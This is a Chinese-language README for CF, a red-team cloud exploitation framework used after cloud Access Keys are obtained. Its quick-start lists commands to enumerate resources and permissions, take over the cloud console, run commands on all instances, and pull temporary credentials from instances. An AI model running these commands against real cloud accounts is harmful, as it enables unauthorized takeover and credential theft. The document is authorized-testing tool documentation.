
CF 是一个云环境利用框架,主要用来方便红队人员在获得云服务的访问凭证即 Access Key 的后续工作。 |
||||||
|
|
||||||
|
CF 下载地址:[github.com/teamssix/cf/releases](https://github.com/teamssix/cf/releases) |
||||||
|
|
||||||
|
CF 社区地址:[github.com/teamssix/cf/discussions](https://github.com/teamssix/cf/discussions) |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
## 使用手册 |
||||||
|
|
||||||
|
使用手册请参见:[wiki.teamssix.com/cf](https://wiki.teamssix.com/cf) |
||||||
|
|
||||||
|
[](https://wiki.teamssix.com/cf) |
||||||
|
|
||||||
|
## 简单上手 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
配置 CF |
||||||
|
|
||||||
|
```bash |
||||||
|
cf configure |
||||||
|
``` |
||||||
|
|
||||||
|
一键列出当前访问凭证的云服务资源 |
||||||
|
|
||||||
|
```bash |
||||||
|
cf alibaba ls |
||||||
|
``` |
||||||
|
|
||||||
|
一键列出当前访问凭证的权限 |
||||||
|
|
||||||
|
```bash |
||||||
|
cf alibaba permissions |
||||||
|
``` |
||||||
|
|
||||||
|
一键接管控制台 |
||||||
|
|
||||||
|
```bash |
||||||
|
cf alibaba console |
||||||
|
``` |
||||||
|
|
||||||
|
查看 CF 为实例执行命令的操作的帮助信息 |
||||||
|
|
||||||
|
```bash |
||||||
|
cf alibaba ecs exec -h |
||||||
|
``` |
||||||
|
|
||||||
|
一键为所有实例执行三要素,方便 HVV |
||||||
|
|
||||||
|
``` |
||||||
|
cf alibaba ecs exec -b |
||||||
|
``` |
||||||
|
|
||||||
|
一键获取实例中的临时访问凭证数据 |
||||||
|
|
||||||
|
```bash |
||||||
|
cf alibaba ecs exec -m |
||||||
|
``` |
||||||
|
|
||||||
|
一键查看 VPC 安全组规则 |
||||||
|
|
||||||
|
```bash |
||||||
|
cf tencent vpc ls |
||||||
|
``` |
||||||
|
|
||||||
|
如果感觉还不错的话,师傅记得给个 Star 呀 ~,另外 CF 的更多使用方法可以参见使用文档:[wiki.teamssix.com/cf](https://wiki.teamssix.com/cf) |
||||||
|
|
||||||
|
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||||
|
## 项目相关 |
||||||
|
|
||||||
|
|
||||||
|
## 最近更新 |
||||||
|
|
||||||
|
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||||